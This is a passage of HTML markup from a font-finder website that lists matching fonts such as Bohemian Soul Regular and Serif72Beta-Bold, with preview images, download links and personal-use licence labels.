<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/B/FF_XB-Tabriz-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/B/FF_XB-Tabriz-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/X/B/FF_XB-Tabriz-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_XB-Tabriz-Bold.font" id="urlidd914423" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_XB-Tabriz-Bold.font">XB Tabriz Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914423"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Bohemian-Soul-Regular.font" id="urlidt1148128" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="4. Bohemian Soul Regular">4. Bohemian Soul Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1148128" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bohemian-Soul-Regular.font"  id="urlidi1148128" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1148128&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bohemian-Soul-RegularA.png" alt="Bohemian Soul Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bohemian-Soul-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bohemian-Soul-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bohemian-Soul-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bohemian-Soul-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bohemian-Soul-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bohemian-Soul-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bohemian-Soul-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bohemian-Soul-Regular.font" id="urlidd1148128" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bohemian-Soul-Regular.font">Bohemian Soul Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1148128"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Libertinus-Serif-Bold.font" id="urlidt914415" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="5. Libertinus Serif Bold">5. Libertinus Serif Bold</a>
						<div class="row align-items-center no-gutters" id="hfid914415" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Libertinus-Serif-Bold.font"  id="urlidi914415" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914415&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serif-BoldA.png" alt="Libertinus Serif Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serif-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serif-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serif-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serif-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serif-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serif-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libertinus-Serif-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Libertinus-Serif-Bold.font" id="urlidd914415" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Libertinus-Serif-Bold.font">Libertinus Serif Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914415"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_BergamoStd-Bold.font" id="urlidt296683" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="6. BergamoStd-Bold">6. BergamoStd-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid296683" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BergamoStd-Bold.font"  id="urlidi296683" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=296683&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-BoldA.png" alt="BergamoStd-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BergamoStd-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BergamoStd-Bold.font" id="urlidd296683" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BergamoStd-Bold.font">BergamoStd-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid296683"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_BrophyOpti-Bold.font" id="urlidt315254" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="7. BrophyOpti-Bold">7. BrophyOpti-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid315254" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BrophyOpti-Bold.font"  id="urlidi315254" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315254&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-BoldA.png" alt="BrophyOpti-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BrophyOpti-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BrophyOpti-Bold.font" id="urlidd315254" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BrophyOpti-Bold.font">BrophyOpti-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315254"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_Romande-ADF-Std-Bold.font" id="urlidt307804" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="8. Romande ADF Std Bold">8. Romande ADF Std Bold</a>
						<div class="row align-items-center no-gutters" id="hfid307804" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Romande-ADF-Std-Bold.font"  id="urlidi307804" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307804&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-BoldA.png" alt="Romande ADF Std Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Romande-ADF-Std-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Romande-ADF-Std-Bold.font" id="urlidd307804" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Romande-ADF-Std-Bold.font">Romande ADF Std Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307804"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_Serif72Beta-Black.font" id="urlidt285204" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="9. Serif72Beta-Black">9. Serif72Beta-Black</a>
						<div class="row align-items-center no-gutters" id="hfid285204" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Serif72Beta-Black.font"  id="urlidi285204" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=285204&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-BlackA.png" alt="Serif72Beta-Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Serif72Beta-Black.font" id="urlidd285204" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Serif72Beta-Black.font">Serif72Beta-Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid285204"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_Serif72Beta-Bold.font" id="urlidt297526" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="10. Serif72Beta-Bold">10. Serif72Beta-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid297526" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Serif72Beta-Bold.font"  id="urlidi297526" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297526&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-BoldA.png" alt="Serif72Beta-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Serif72Beta-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Serif72Beta-Bold.font" id="urlidd297526" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Serif72Beta-Bold.font">Serif72Beta-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297526"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_Neuton-Bold.font" id="urlidt303029" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="11. Neuton Bold">11. Neuton Bold</a>
						<div class="row align-items-center no-gutters" id="hfid303029" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Neuton-Bold.font"  id="urlidi303029" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=303029&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-BoldA.png" alt="Neuton Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Neuton-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
